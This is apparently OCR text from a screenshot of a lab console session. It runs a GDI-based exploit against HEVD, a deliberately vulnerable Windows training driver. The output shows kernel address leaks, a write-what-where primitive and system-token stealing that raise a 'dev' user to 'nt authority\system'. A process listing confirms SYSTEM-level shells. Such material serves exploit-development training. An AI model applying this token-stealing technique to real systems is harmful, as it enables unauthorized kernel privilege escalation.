 C:\HEVD\Exploit\cmd.exe - HevdGdiExploitation.exe
C:\HEVD\Exploit>whoami
desktop-pvc70bf\dev
C:\HEVD\Exploit>HevdGdiExploitation.exe
Manager handle: 0x0000000053050EDB
Worker handle: 0xFFFFFFFFCB050C59
Found PEB at 0xcab75d4000
Found gdiSharedHandleTable at 0x27ab9830000
Found KernelAddress at 0xFFFFF90143EC2CA0
Found PEB at 0xcab75d4000
Found gdiSharedHandleTable at 0x27ab9830000
Found KernelAddress at 0xFFFFF901406933C0
Manager: 0xFFFFF90143EC2CA0
Worker: 0xFFFFF901406933C0
Exploited Write-What-Where
ntoskrnl.exe Base: 0xfffff8028500b000
System process is at 0xfffff80285389220
Found system process at 0xffffe00008c583c0
Found system token at 0xFFFFC000CF616A66
Found current process at 0xffffe0000c36f840
Enjoy system priviliges :-)
The system cannot find message text for message number 0x2350 in the message file for Application.
(c) 2015 Microsoft Corporation. All rights reserved.
Not enough storage is available to process this command.
C:\HEVD\Exploit>whoami
nt authority\system
M OS
Music
Pictures
Videos
Local Disk (C:)
procexp.exe 1280 DESKTOP-PVC70BF\Dev High
cmd.exe 2684 DESKTOP-PVC70BF\Dev Low
conhost.exe 2152 DESKTOP-PVC70BF\Dev Low
HevdGdiExploitation.exe 4548 NT AUTHORITY\SYSTEM System
cmd.exe 3240 NT AUTHORITY\SYSTEM System
cmd.exe 2208 NT AUTHORITY\SYSTEM System